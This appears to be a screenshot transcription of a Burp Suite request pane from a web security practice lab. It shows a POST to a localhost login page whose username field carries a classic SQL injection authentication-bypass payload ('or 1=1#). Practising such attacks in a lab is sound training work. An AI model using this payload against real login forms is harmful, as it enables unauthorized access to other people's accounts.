 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/i0x02.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 username=jeremy'+or+1%3d1%23&password=password
Search 0 highlights